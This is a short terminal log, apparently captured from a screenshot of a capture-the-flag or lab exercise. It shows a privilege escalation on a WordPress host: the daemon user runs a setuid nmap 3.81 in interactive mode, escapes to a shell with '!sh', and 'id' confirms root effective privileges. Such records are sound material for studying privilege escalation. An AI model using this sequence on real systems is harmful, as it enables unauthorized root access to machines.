 daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ /usr/local/bin/nmap --interacti
ve
<pps/wordpress/htdocs$ /usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1(daemon) gid=1(daemon) euid=0(root) groups=0(root),1(daemon)
#